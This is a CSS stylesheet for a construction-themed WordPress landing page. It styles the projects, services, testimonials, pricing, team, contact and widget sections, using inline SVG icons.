.building-landing-page .our-projects .col .blp-text-holder .text-content{
	flex-grow: 1;
}

.building-landing-page .our-projects .col .blp-text-holder .title{
	font-size: 24px;
	line-height: 35px;
	font-weight: 600;
	font-family: 'Poppins', sans-serif;
	color: #121212;
	margin: 0 0 20px;
}

.building-landing-page .our-projects .col .blp-text-holder .btn-more{
	text-transform: uppercase;
	font-size: 16px;
	line-height: 1em;
	font-weight: 600;
	font-family: 'Poppins', sans-serif;
	letter-spacing: 1px;
	position: relative;
	padding-right: 34px;
	align-self: flex-start;
	-webkit-transition: ease 0.2s;
	-moz-transition: ease 0.2s;
	transition: ease 0.2s;
}

.building-landing-page .our-projects .col .blp-text-holder .btn-more:after{
	position: absolute;
	top: 50%;
	right: 0;
	content: '';
	background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ffb600' viewBox='0 0 97 92'%3E%3Cpath d='M34.5,44.974H52.106L50.468,40.5a32.055,32.055,0,0,0,9.032,5,32.055,32.055,0,0,0-9.032,5L52.1,46.026H34.5Z'/%3E%3C/svg%3E") center center no-repeat;
	width: 25px;
	height: 12px;
	background-size: 7em;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: ease 0.2s;
	-moz-transition: ease 0.2s;
	transition: ease 0.2s;
}

.building-landing-page .our-projects .col .blp-text-holder .btn-more:hover,
.building-landing-page .our-projects .col .blp-text-holder .btn-more:focus{
	text-decoration: none;
	outline: none;
}

.building-landing-page .our-projects .col .blp-text-holder .btn-more:hover:after,
.building-landing-page .our-projects .col .blp-text-holder .btn-more:focus:after{
	-webkit-transform: translate(10px, -50%);
	-moz-transform: translate(10px, -50%);
	transform: translate(10px, -50%);
}

.building-landing-page .our-projects .btn-holder{
	margin-top: 60px;
	text-align: center;
}

.building-landing-page .our-projects .btn-holder a{
	display: inline-block;
	font-family: 'Poppins', sans-serif;
	font-size: 16px;
	line-height: 1em;
	letter-spacing: 1px;
	text-transform: uppercase;
	border-radius: 5px;
	border-width: 2px;
	padding: 19px 35px;
	font-weight: 600;
}

.building-landing-page .our-services{
	padding: 0 0 80px;
	background: #f5f5f5 !important;
}

.building-landing-page .our-services:before{
	display: none;
}

.building-landing-page .our-services .top{
	padding: 80px 0 170px;
	min-height: 409px;
	position: relative;
	background-attachment: inherit !important;
}

.building-landing-page .our-services .top:before{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.6);
	content: '';
}

.building-landing-page .our-services .header{
	margin: 0 auto 60px;
	max-width: 770px;
	text-align: center;
	line-height: 33px;
}

.building-landing-page .our-services .header .main-title:after{
	display: none;
}

.building-landing-page .our-services .header .main-title{
	padding: 0;
	margin: 0 0 10px;
	font-size: 36px;
	line-height: 55px;
	font-weight: 500;
	font-family: 'Poppins', sans-serif;
}

.building-landing-page .our-services .services-content{
	position: relative;
	margin-top: -100px;
}

.building-landing-page .our-services .row{
	margin: 0;
	display: flex;
	flex-wrap: wrap;
	border-top: 1px solid #ECECEC;
	border-left: 1px solid #ECECEC;
}

.building-landing-page .our-services .col{
	width: 33.333%;
	padding: 0;
	margin: 0;
	float: none;
	display: block;
	border-right: 1px solid #ECECEC;
	border-bottom: 1px solid #ECECEC;
}

.building-landing-page .our-services .holder{
	padding: 40px;
	line-height: 1.650em;
	height: 100% !important;
}

.building-landing-page .our-services .holder .icon-holder{
	margin: 0 0 30px;
}

.building-landing-page .our-services .holder .title{
	margin: 0 0 10px;
	font-size: 20px;
	line-height: 30px;
	font-weight: 600;
	color: #121212;
	font-family: 'Poppins', sans-serif;
}

.building-landing-page .our-services .holder .title a{
	-webkit-transition: ease 0.2s;
	-moz-transition: ease 0.2s;
	transition: ease 0.2s;
}

.building-landing-page .our-services .btn-holder{
	margin-top: 60px;
	text-align: center;
}

.building-landing-page .our-services .btn-holder a{
	display: inline-block;
	font-family: 'Poppins', sans-serif;
	font-size: 16px;
	line-height: 1em;
	letter-spacing: 1px;
	text-transform: uppercase;
	color: #fff;
	border-radius: 5px;
	border-width: 2px;
	padding: 19px 35px;
	font-weight: 600;
}

.building-landing-page .our-services .btn-holder a:hover,
.building-landing-page .our-services .btn-holder a:focus{
	color: #FFB600;
}

.building-landing-page .our-clients{
	padding: 80px 0;
	background: #fff;
	border-bottom: 1px solid #ECECEC;
}

.building-landing-page .our-clients .header{
	font-size: 14px;
	line-height: 21px;
	font-weight: 600;
	letter-spacing: 2px;
	color: #121212;
	margin: 0 auto 40px;
	max-width: 770px;
	font-family: 'Poppins', sans-serif;
}

.building-landing-page .our-clients .header strong{
	font-weight: 600;
}

.building-landing-page .testimonial{
	padding: 80px 0;
}

.building-landing-page .testimonial .header{
	margin: 0 auto 60px;
	max-width: 770px;
	text-align: center;
	line-height: 33px;
}

.building-landing-page .testimonial .header .main-title{
	padding: 0;
	margin: 0 0 10px;
	font-size: 36px;
	line-height: 55px;
	font-weight: 500;
	font-family: 'Poppins', sans-serif;
}

.building-landing-page .testimonial .header .main-title:after{
	display: none;
}

.building-landing-page .testimonial .row{
	flex: inherit;
}

.building-landing-page .testimonial .col{
	width: 33.333%;
	flex: inherit;
}

.building-landing-page .testimonial .col blockquote{
	background: none;
	border: 1px solid #ECECEC;
	border-radius: 0;
	padding: 78px 30px 30px;
	margin: 0 0 20px;
}

.building-landing-page .testimonial .col blockquote p{
    margin: 0;
}

.building-landing-page .testimonial .col blockquote:before{
    position: absolute;
    top: 30px;
    left: 30px;
    width: 48px;
    height: 36px;
    content: '';
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ffb600' viewBox='0 0 512 512'%3E%3Cpath d='M464 256h-80v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8c-88.4 0-160 71.6-160 160v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48zm-288 0H96v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8C71.6 32 0 103.6 0 192v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48z'/%3E%3C/svg%3E") center center no-repeat;
}

.building-landing-page .testimonial .col blockquote:after{
	left: 40px;
	bottom: -10px;
	width: 20px;
	height: 20px;
	background: #fff;
	border-top: 0;
	border-left: 0;
	border-right: 1px solid #ECECEC;
	border-bottom: 1px solid #ECECEC;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	transform: rotate(45deg);
}

.building-landing-page .testimonial .col cite{
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	margin-left: 22px;
}

.building-landing-page .testimonial .col cite .img-holder{
	width: 64px;
	height: 64px;
	margin-right: 14px;
	border: 1px solid #ECECEC;
	border-radius: 50%;
}

.building-landing-page .testimonial .col cite .img-holder img{
	border: 5px solid #fff;
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.building-landing-page .testimonial .col cite .text-holder{
	position: unset;
	top: inherit;
	flex-basis: 0;
	flex-grow: 1;
}

.building-landing-page .testimonial .col cite .text-holder .name{
	font-size: 20px;
	line-height: 26px;
	font-weight: 600;
	font-family: 'Poppins', sans-serif;
	margin: 0;
	color: #121212;
}

.building-landing-page .testimonial .col cite .text-holder a{
	color: #121212;
	-webkit-transition: ease 0.2s;
	-moz-transition: ease 0.2s;
	transition: ease 0.2s;
}

.building-landing-page .testimonial .col cite .text-holder .company{
	font-size: 14px;
	color: #585656;
	margin: 0;
}

.building-landing-page .testimonial .btn-holder{
	margin-top: 20px;
	text-align: center;
}

.building-landing-page .testimonial .btn-holder a{
	display: inline-block;
	font-family: 'Poppins', sans-serif;
	font-size: 16px;
	line-height: 1em;
	letter-spacing: 1px;
	border-radius: 5px;
	border-width: 2px;
	padding: 19px 35px;
	font-weight: 600;
}

.building-landing-page .price-compare{
	padding: 80px 0;
}

.building-landing-page .price-compare .header{
	margin: 0 auto 60px;
	max-width: 770px;
	text-align: center;
	line-height: 33px;
}

.building-landing-page .price-compare .header .main-title:after{
	display: none;
}

.building-landing-page .price-compare .header .main-title{
	padding: 0;
	margin: 0 0 10px;
	font-size: 36px;
	line-height: 55px;
	font-weight: 500;
	font-family: 'Poppins', sans-serif;
}

.building-landing-page .price-compare .column-holder{
	margin: 0;
	display: flex;
	flex-wrap: wrap;
}

.building-landing-page .price-compare .column-holder:after{
	display: none;
}

.building-landing-page .price-compare .column-holder .col{
	float: none;
	display: block;
	padding: 0;
	border: 1px solid #ECECEC;
	background: #fff;
	margin: 30px 0;
}

.building-landing-page .price-compare .column-holder .col.recommended{
    margin: 0;
    border-width: 2px;
    border-color: #FFB600;
}

.building-landing-page .price-compare .column-holder .box{
	box-shadow: none;
	padding: 50px 30px;
	margin: 0;
    height: 100%;
}

.building-landing-page .price-compare .column-holder .col.recommended .box{
    box-shadow: 0 6px 35px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    transform: scale(1);
}

.building-landing-page .price-compare .column-holder .box:hover,
.building-landing-page .price-compare .column-holder .box:focus{
	-webkit-transform: inherit;
	-moz-transform: inherit;
	transform: inherit;
}

.building-landing-page .price-compare .column-holder .box .top-header{
	padding: 0;
	text-transform: none;
}

.building-landing-page .price-compare .column-holder .box .top-header h3,
.building-landing-page .price-compare .column-holder .box .top-header p{
	font-size: 14px;
	line-height: 21px;
	font-weight: 600;
	color: #121212;
	letter-spacing: 1px;
	text-transform: uppercase;
	font-family: 'Poppins', sans-serif;
	margin: 0 0 10px;
}

.building-landing-page .price-compare .column-holder .box .price{
	color: #121212;
	background: none;
	padding: 0;
	font-size: 59px;
	line-height: 89px;
	font-weight: 700;
	font-family: 'Poppins', sans-serif;
	margin: 0 0 15px;
}

.building-landing-page .price-compare .column-holder .box .price:first-word{
	font-size: 15px;
}

.building-landing-page .price-compare .column-holder .box .plan-list{
	padding: 0;
	font-size: 18px;
	line-height: 1.650em;
	text-align: left;
}

.building-landing-page .price-compare .column-holder .box .plan-list li{
	position: relative;
	padding-left: 25px;
}

.building-landing-page .price-compare .column-holder .box .plan-list li:last-child{
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: 0;
}

.building-landing-page .price-compare .column-holder .box .plan-list li:before{
	position: absolute;
	content: '';
	top: 8px;
	left: 0;
	width: 15px;
	height: 15px;
	background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%233CCF8E' viewBox='0 0 512 512'%3E%3Cpath d='M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 464c-118.664 0-216-96.055-216-216 0-118.663 96.055-216 216-216 118.664 0 216 96.055 216 216 0 118.663-96.055 216-216 216zm141.63-274.961L217.15 376.071c-4.705 4.667-12.303 4.637-16.97-.068l-85.878-86.572c-4.667-4.705-4.637-12.303.068-16.97l8.52-8.451c4.705-4.667 12.303-4.637 16.97.068l68.976 69.533 163.441-162.13c4.705-4.667 12.303-4.637 16.97.068l8.451 8.52c4.668 4.705 4.637 12.303-.068 16.97z'/%3E%3C/svg%3E") center center no-repeat;
}

.building-landing-page .price-compare .column-holder .box .btn-holder{
	margin-top: 40px;
}

.building-landing-page .price-compare .column-holder .box .btn-holder .btn-buy{
	font-size: 14px;
	line-height: 16px;
	font-weight: 600;
	font-family: 'Poppins', sans-serif;
	letter-spacing: 1px;
	text-transform: none;
	border-radius: 5px;
	border-width: 2px;
	padding: 14px 25px;
}

.building-landing-page .our-team{
    padding: 80px 0;
    background: #fff !important;
}

.building-landing-page .our-team:before{
    display: none;
}

.building-landing-page .our-team .header{
    max-width: 770px;
    margin: 0 auto 60px;
    line-height: 33px;
    color: #585656;
}

.building-landing-page .our-team .header .main-title{
    padding: 0;
    margin: 0 0 10px;
    font-size: 36px;
    line-height: 55px;
    font-weight: 500;
    font-family: 'Poppins', sans-serif;
    color: #121212;
}

.building-landing-page .our-team .header .main-title:after{
    display: none;
}

.building-landing-page .our-team .row{
    margin: 0;
    border-top: 1px solid #ECECEC;
    border-left: 1px solid #ECECEC;
}

.building-landing-page .our-team .col{
    padding: 30px;
    border-right: 1px solid #ECECEC;
    border-bottom: 1px solid #ECECEC;
    margin: 0;
}

.building-landing-page .our-team .col .text-holder{
    padding: 0;
}

.building-landing-page .our-team .col .img-holder{
    margin: 0 0 20px;
}

.building-landing-page .our-team .col .text-holder .name{
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    font-family: 'Poppins', sans-serif;
    color: #121212;
}

.building-landing-page .our-team .col .text-holder .designation{
    font-size: 14px;
    font-style: normal;
}

.building-landing-page .our-team .btn-holder{
    margin-top: 60px;
}

.building-landing-page .our-team .btn-holder .btn-view{
    display: inline-block;
    font-family: 'Poppins', sans-serif;
    font-size: 16px;
    line-height: 1em;
    letter-spacing: 1px;
    border-radius: 5px;
    border-width: 2px;
    padding: 19px 35px;
    font-weight: 600;
}

.building-landing-page .our-team .btn-holder .btn-view:hover,
.building-landing-page .our-team .btn-holder .btn-view:focus{
    outline: none;
    color: #FFB600;
}

.building-landing-page .clients-area{
    display: flex;
    flex-wrap: wrap;
    border-top: 1px solid #ECECEC;
}

.building-landing-page .clients-area .map-holder{
    float: none;
    display: block;
    padding: 0;
    margin-right: 80px;
    width: 46.5%;
}

.building-landing-page .clients-area .map-holder img, .clients-area .map-holder iframe{
    border: 0;
    height: 100%;
}

.building-landing-page .clients-area .text-holder{
    flex-basis: 0;
    flex-grow: 1;
    padding: 100px 0;
    max-width: 30%;
}

.building-landing-page .clients-area .text-holder .header{
    line-height: 33px;
    margin: 0 0 30px;
}

.building-landing-page .clients-area .text-holder .header .main-title{
    padding: 0;
    margin: 0 0 10px;
    font-size: 36px;
    line-height: 55px;
    font-weight: 500;
    font-family: 'Poppins', sans-serif;
    color: #121212;
}

.building-landing-page .clients-area .text-holder .header .main-title:after{
    display: none;
}

.building-landing-page .clients-area .contact-detail address,
.building-landing-page .clients-area .contact-detail .email-link,
.building-landing-page .clients-area .contact-detail .tel-link,
.building-landing-page .clients-area .contact-detail .fax{
    margin: 0 0 20px;
    padding-left: 36px;
}

.building-landing-page .clients-area .contact-detail address:before{
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFB600' viewBox='0 0 30 30'%3E%3Cpath d='M5,24.5H22.5V27H5Zm16.25-15a7.5,7.5,0,0,0-15,0c0,5.625,7.5,13.75,7.5,13.75S21.25,15.125,21.25,9.5Zm-12.5,0a5,5,0,0,1,10,0c0,2.663-2.6,6.825-5,9.888C11.35,16.337,8.75,12.162,8.75,9.5Zm5-2.5a2.5,2.5,0,1,0,2.5,2.5A2.507,2.507,0,0,0,13.75,7Z'/%3E%3C/svg%3E") center center no-repeat;
    width: 30px;
    height: 30px;
}

.building-landing-page .clients-area .contact-detail .email-link:before{
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFB600' viewBox='0 0 30 30'%3E%3Cpath d='M27,6.5A2.507,2.507,0,0,0,24.5,4H4.5A2.507,2.507,0,0,0,2,6.5v15A2.507,2.507,0,0,0,4.5,24h20A2.507,2.507,0,0,0,27,21.5Zm-2.5,0-10,6.237L4.5,6.5Zm0,15H4.5V9l10,6.25L24.5,9Z'/%3E%3C/svg%3E") center center no-repeat;
    width: 30px;
    height: 30px;
}

.building-landing-page .clients-area .contact-detail .tel-link:before{
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFB600' viewBox='0 0 30 30'%3E%3Cpath d='M7.72,5.667a16.417,16.417,0,0,0,.6,3.453l-1.6,1.6A19.767,19.767,0,0,1,5.707,5.667H7.72M20.867,21.693a17,17,0,0,0,3.467.6V24.28a20.569,20.569,0,0,1-5.067-1l1.6-1.587M9,3H4.333A1.337,1.337,0,0,0,3,4.333,22.665,22.665,0,0,0,25.667,27,1.337,1.337,0,0,0,27,25.667V21.013a1.337,1.337,0,0,0-1.333-1.333,15.209,15.209,0,0,1-4.76-.76,1.119,1.119,0,0,0-.413-.067,1.366,1.366,0,0,0-.947.387l-2.933,2.933a20.2,20.2,0,0,1-8.787-8.787l2.933-2.933a1.338,1.338,0,0,0,.333-1.36,15.147,15.147,0,0,1-.76-4.76A1.337,1.337,0,0,0,9,3Z'/%3E%3C/svg%3E") center center no-repeat;
    width: 30px;
    height: 30px;
}

.building-landing-page .clients-area .contact-detail .fax:before{
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFB600' viewBox='0 0 512 512'%3E%3Cpath d='M64 128H32c-17.67 0-32 14.33-32 32v320c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V160c0-17.67-14.33-32-32-32zm416 32V77.25c0-8.49-3.37-16.62-9.37-22.63L425.37 9.37c-6-6-14.14-9.37-22.63-9.37H160c-17.67 0-32 14.33-32 32v448c0 17.67 14.33 32 32 32h320c17.67 0 32-14.33 32-32V192c0-17.67-14.33-32-32-32zM288 432c0 8.84-7.16 16-16 16h-32c-8.84 0-16-7.16-16-16v-32c0-8.84 7.16-16 16-16h32c8.84 0 16 7.16 16 16v32zm0-128c0 8.84-7.16 16-16 16h-32c-8.84 0-16-7.16-16-16v-32c0-8.84 7.16-16 16-16h32c8.84 0 16 7.16 16 16v32zm128 128c0 8.84-7.16 16-16 16h-32c-8.84 0-16-7.16-16-16v-32c0-8.84 7.16-16 16-16h32c8.84 0 16 7.16 16 16v32zm0-128c0 8.84-7.16 16-16 16h-32c-8.84 0-16-7.16-16-16v-32c0-8.84 7.16-16 16-16h32c8.84 0 16 7.16 16 16v32zm16-112H176V48h208v32c0 8.84 7.16 16 16 16h32v96z'/%3E%3C/svg%3E") center center no-repeat;
    width: 25px;
    height: 25px;
}

.building-landing-page .counter-section{
    padding: 80px 0;
    background-attachment: inherit !important;
}

.building-landing-page .counter-section:before{
    background: rgba(0, 0, 0, 0.5)
}

.building-landing-page .counter-section .header{
    max-width: 770px;
    margin: 0 auto 60px;
    line-height: 33px;
}

.building-landing-page .counter-section .header .main-title:after{
    display: none;
}

.building-landing-page .counter-section .header .main-title{
    padding: 0;
    margin: 0 0 10px;
    font-size: 36px;
    line-height: 55px;
    font-weight: 500;
    font-family: 'Poppins', sans-serif;
}

.building-landing-page .counter-section .col .box{
    border: 0;
}

.building-landing-page .counter-section .col .box .icon-holder{
    margin: 0 0 10px;
    color: #FFB600;
}

.building-landing-page .counter-section .col strong{
    font-size: 65px;
    line-height: 80px;
    font-weight: 600;
    font-family: 'Poppins', sans-serif;
    margin: 0;
}

.building-landing-page .counter-section .col span{
    font-size: 20px;
    line-height: 33px;
    color: #FFB600;
    text-transform: none;
}

.building-landing-page .promotional-block2{
    background-attachment: inherit !important;
    padding: 80px 0;
}

.building-landing-page .promotional-block2:before{
    background: rgba(0, 0, 0, 0.5);
}

.building-landing-page .promotional-block2 .header{
    max-width: 770px;
    margin: 0 auto 60;
    text-align: center;
    line-height: 33px;
}

.building-landing-page .promotional-block2 .header .main-title:after{
    display: none;
}

.building-landing-page .promotional-block2 .header .main-title{
    padding: 0;
    margin: 0 0 10px;
    font-size: 36px;
    line-height: 55px;
    font-weight: 500;
    font-family: 'Poppins', sans-serif;
}

.building-landing-page .promotional-block2 .quote-form{
    padding: 50px 40px;
    background: rgba(0, 0, 0, 0.6);
    max-width: 470px;
}

.building-landing-page .promotional-block2 .quote-form:after{
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFB600' viewBox='0 0 190 190'%3E%3Cpath d='M165.946,30.184a117.656,117.656,0,0,0-12.211,22.392c-.506,1.268-.875,4,.447,4.732,1.381.781,2.625-1.488,3.131-2.732,5.211-13,13.417-23.538,21.389-33.88,1.167-1.512,2.489-7.318-.6-6.488-14.039,3.732-28.156,7.366-42.546,7.659-2.528.049-4.511,7.781-1.633,7.732a131.54,131.54,0,0,0,26.1-3.512,345.464,345.464,0,0,0-62.5,43.125,403.166,403.166,0,0,0-62.477,68.3A450.648,450.648,0,0,0,5.913,183.293c-.719,1.293-1.4,3.952-.408,5.293,1.05,1.415,2.508-.268,3.131-1.366a426.263,426.263,0,0,1,53.707-76.03,369.007,369.007,0,0,1,66.152-58.785A324.27,324.27,0,0,1,165.946,30.184Z'/%3E%3C/svg%3E") center center no-repeat;
    width: 190px;
    height: 190px;
    top: -75px;
    left: inherit;
    right: -70px;
    background-size: 6em;
    -webkit-transform: rotate(175deg);
    -moz-transform: rotate(175deg);
    transform: rotate(175deg);
}

.building-landing-page .promotional-block2 form p{
    margin: 0 0 20px;
    overflow: hidden;
}

.building-landing-page .promotional-block2 form .title{
    font-size: 32px;
    line-height: 48px;
    font-weight: 600;
    font-family: 'Poppins', sans-serif;
    color: #FFB600;
}

.building-landing-page .promotional-block2 form input[type="text"],
.building-landing-page .promotional-block2 form input[type="email"]{
    padding: 10px 15px;
    border-radius: 5px;
    color: #585656;
    font-size: 14px;
}

.building-landing-page .promotional-block2 form textarea{
    padding: 10px 15px;
    border-radius: 5px;
    color: #585656;
    height: 96px;
    resize: vertical;
    font-size: 14px;
}

.building-landing-page .promotional-block2 form input[type="submit"]{
    float: left;
    width: inherit;
    border-radius: 5px;
    border-width: 2px;
    color: #111;
    font-size: 14px;
    line-height: 1em;
    font-weight: 600;
    height: inherit;
    padding: 15px; 
}

.building-landing-page .promotional-block2 form input[type="submit"]:hover,
.building-landing-page .promotional-block2 form input[type="submit"]:focus{
    outline: none;
    color: #FFB600
}

.building-landing-page .page-header .page-title{
    font-weight: 500;
    font-family: 'Poppins', sans-serif;
    color: #121212;
}

.building-landing-page #crumbs{
    font-family: 'Poppins', sans-serif;
    color: #999;
}

.building-landing-page #crumbs a{
    color: #121212;
}

.building-landing-page .inner-page.about-page .title:after{
    display: none;
}

.building-landing-page .inner-page.about-page .title{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
}

.building-landing-page .inner-page.about-page .sc-holder{
    background: #FFB600;
}

.building-landing-page .inner-page.about-page .cta-section{
    background-attachment: inherit;
}

.building-landing-page .inner-page.about-page .cta-section:after{
    background: rgba(0, 0, 0, 0.5);
}

.building-landing-page .inner-page.about-page .cta-section .btn{
    font-size: 16px;
    line-height: 1em;
    font-weight: 600;
    font-family: 'Poppins', sans-serif;
    border-width: 2px;
    border-radius: 5px;
    padding: 20px 40px;
    height: inherit;
    letter-spacing: 1px;
    background: #FFB600;
    border-color: #ffb600;
}

.building-landing-page .inner-page.about-page .cta-section .btn:hover,
.building-landing-page .inner-page.about-page .cta-section .btn:focus{
    background: none;
    color: #ffb600;
}

.building-landing-page .services-page .services-holder .col .holder .title{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
}

.building-landing-page .services-page .services-holder .col .holder .more-btn{
    border-width: 2px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-family: 'Poppins', sans-serif;
}

.building-landing-page .team-page .team-holder{
    padding: 60px 0;
}

.building-landing-page .team-page .row{
    margin: 0;
    border-top: 1px solid #ECECEC;
    border-left: 1px solid #ECECEC;
}

.building-landing-page .team-page .team-holder .col{
    padding: 30px;
    border-right: 1px solid #ECECEC;
    border-bottom: 1px solid #ECECEC;
    margin: 0;
}

.building-landing-page .team-page .team-holder .img-holder{
    margin: 0 0 20px;
}

.building-landing-page .team-page .team-holder .img-holder img{
    vertical-align: top;
}

.building-landing-page .team-page .team-holder .text-holder{
    padding: 0;
}

.building-landing-page .team-page .team-holder .text-holder .name{
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    font-family: 'Poppins', sans-serif;
    color: #121212;
}

.building-landing-page .team-page .team-holder .text-holder .designation{
    font-size: 14px;
    font-style: normal;
}

.building-landing-page .team-page .team-holder .text-holder .entry-content{
    margin: 0;
}

.building-landing-page .team-page .team-holder .text-holder .entry-content p{
    margin: 0;
}

.building-landing-page .portfolio-page .portfolio-filter-wrapper .button{
    background: none;
    font-size: 16px;
    line-height: 1em;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-family: 'Poppins', sans-serif;
    padding: 15px 35px;
    color: #ffb600;
    border-width: 2px;
}

.building-landing-page .portfolio-page .portfolio-filter-wrapper .button.is-checked{
    background: #ffb600;
    color: #fff;
}

.building-landing-page .portfolio-page .portfolio-holder .col .text-holder{
    position: unset;
    display: block;
    padding: 20px;
    background: #fff;
    border: 1px solid #ECECEC;
    border-top: 0;
    border-radius: 0 0 5px 5px;
    color: #585656;
}

.building-landing-page .portfolio-page .portfolio-holder .col .text-holder .table-cell{
    padding: 0;
}

.building-landing-page .portfolio-page .portfolio-holder .col .text-holder .title{
    font-family: 'Poppins', sans-serif;
    color: #121212;
    font-weight: 500;
    font-size: 21px;
}

.building-landing-page .portfolio-page .portfolio-holder .col .text-holder .btn-more{
    border-width: 2px;
    border-radius: 5px;
    font-size: 16px;
    line-height: 1em;
    font-family: 'Poppins', sans-serif;
    letter-spacing: 1px;
    font-weight: 600;
    padding: 10px 20px;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
}

.building-landing-page .portfolio-page .portfolio-holder .col .text-holder .btn-more:hover,
.building-landing-page .portfolio-page .portfolio-holder .col .text-holder .btn-more:focus{
    text-decoration: none;
    outline: none;
    color: #ffb600;
}

.building-landing-page .portfolio-page .portfolio-holder .col .img-holder img{
    border-radius: 5px 5px 0 0;
}

.building-landing-page .contact-page .contact-box .contact-form input[type="submit"]{
    border-radius: 5px;
}

.building-landing-page #primary .post .entry-header .entry-title,
.building-landing-page.search #primary .latest_post .entry-header .entry-title{
    font-family: 'Poppins', sans-serif;
}

.building-landing-page #primary .post .entry-footer .btn-readmore,
.building-landing-page.search #primary .latest_post .entry-footer .btn-readmore{
    line-height: 1em;
    border: 2px solid #ffb600;
    border-radius: 5px;
    font-family: 'Poppins', sans-serif;
    letter-spacing: 1px;
    font-weight: 600;
    background: #ffb600;
    height: inherit;
    padding: 15px 35px;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
}

.building-landing-page #primary .post .entry-footer .btn-readmore:hover,
.building-landing-page.search #primary .latest_post .entry-footer .btn-readmore:hover,
.building-landing-page #primary .post .entry-footer .btn-readmore:focus,
.building-landing-page.search #primary .latest_post .entry-footer .btn-readmore:focus{
    background: none;
    color: #ffb600;
}

.building-landing-page .pagination .current,
.building-landing-page .pagination a:hover{
    background: #ffb600;
}

.building-landing-page.error404 .error-holder h1{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
}

.building-landing-page.error404 .error-holder .btn-back{
    font-weight: 600;
    font-family: 'Poppins', sans-serif;
    font-size: 16px;
    line-height: 1em;
    background: #FFB600;
    border: 2px solid #FFB600;
    border-radius: 5px;
    padding: 15px 35px;
    height: inherit;
    width: inherit;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
}

.building-landing-page.error404 .error-holder .btn-back:hover,
.building-landing-page.error404 .error-holder .btn-back:focus{
    text-decoration: none;
    outline: none;
    background: none;
    color: #ffb600;
}

.building-landing-page #secondary .widget{
    background: none;
    border: 1px solid #ECECEC; 
}

.building-landing-page #secondary .widget .widget-title{
    background: none;
    font-family: 'Poppins', sans-serif;
    font-weight: 500;
    border-bottom: 1px solid #ECECEC;
    margin: 0;
}

.building-landing-page #secondary .widget ul{
    font-size: 15px;
    line-height: 24px;
    padding: 20px 20px 11px 24px;
}

.building-landing-page #secondary .widget ul li a{
    color: #121212;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
}

.building-landing-page #secondary .widget ul li a:hover,
.building-landing-page #secondary .widget ul li a:focus{
    outline: none;
    color: #ffb600;
}

.building-landing-page .widget.widget_calendar table tbody td a{
    background: #ffb600;
    color: #121212;
}

.building-landing-page .widget_media_gallery .gallery{
    margin-left: -1px;
    margin-right: -1px;
    margin-bottom: 0;
    padding: 2px;
}

.building-landing-page .widget_media_gallery .gallery .gallery-item{
    padding-left: 1px;
    padding-right: 1px;
    margin-bottom: 2px;
}

.building-landing-page .widget_media_gallery .gallery img{
    vertical-align: top;
}

.building-landing-page .widget_media_image img{
    vertical-align: top;
    padding: 2px;
}

.building-landing-page .widget.widget_construction_landing_page_featured_post .holder{
    padding: 10px 25px;
    font-size: 15px;
    line-height: 1.600em;
}

.building-landing-page .widget.widget_construction_landing_page_featured_post p{
    margin: 0 0 1.5em;
}

.building-landing-page .widget.widget_construction_landing_page_featured_post .readmore{
    color: #121212;
    font-family: 'Poppins', sans-serif;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 500;
    font-size: 14px;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
}

.building-landing-page .widget.widget_construction_landing_page_featured_post .readmore:hover,
.building-landing-page .widget.widget_construction_landing_page_featured_post .readmore:focus{
    text-decoration: none;
    outline: none;
    color: #ffb600;
}

.building-landing-page .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title,
.building-landing-page .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title{
    font-size: 16px;
    line-height: 20px;
    font-weight: 600;
    font-family: 'Poppins', sans-serif;
}

.building-landing-page .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta,
.building-landing-page .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta{
    font-size: 13px;
}

